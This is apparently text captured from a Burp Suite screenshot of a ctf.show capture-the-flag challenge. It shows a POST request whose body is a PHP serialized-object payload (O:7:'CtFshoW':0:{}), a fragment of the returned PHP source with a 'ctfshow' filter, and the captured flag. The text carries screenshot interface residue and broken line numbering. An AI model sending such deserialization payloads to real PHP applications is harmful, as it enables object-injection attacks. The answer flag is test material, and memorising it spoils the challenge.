 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
bda0a1a7-64d4-4347-bb9d-73dcf66a2495.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17bb00ef5442e2-05c3e3819be7e18-4c3e247b-190e59-17bb00ef54
55b6
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 18
3
4 O:7:"CtFshoW":0:{}
Search...
0 matches
Pretty Raw Hex Render \n
<span style="color: #DD0000">'/ctfshow/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$cs</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span>
<span style="color: #0000BB">Exception</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"Error&nbsp;</span>
<span style="color: #0000BB">$ctfshowo</span>
<span style="color: #DD0000">"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">1</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{5407e2c8-5c90-49a6-a99b-fa2cc1bf0baa}
Search...
0 matches